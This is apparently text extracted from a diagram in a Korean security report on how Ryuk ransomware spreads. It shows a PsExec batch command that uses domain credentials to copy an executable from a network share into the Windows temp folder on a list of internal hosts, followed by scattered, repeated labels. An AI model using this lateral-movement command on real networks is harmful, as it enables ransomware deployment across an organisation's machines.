 류크 랜섬웨어 전파 배치 명령어 (PsExec)
Start PsExec.exe /accepteula @comps1.txt –u “도메인₩계정이름” –p “패스워드” cmd /c COPY
“₩₩172.xx.xxx.xxx₩share$₩xxx.exe” “C:₩windows₩temp₩”
172.19.100.100
C:₩Windows₩temp₩xxx.exe
172.19.100.100
172.19.100.101
...
172.19.100.199
comps1.txt
172.19.100.101
C:₩Windows₩temp₩xxx.exe
PsExec.exe
₩₩172.xx.xxx.xxx₩share$₩xxx.exe
(류크 랜섬웨어)
⋮
172.19.100.199
C:₩Windows₩temp₩xxx.exe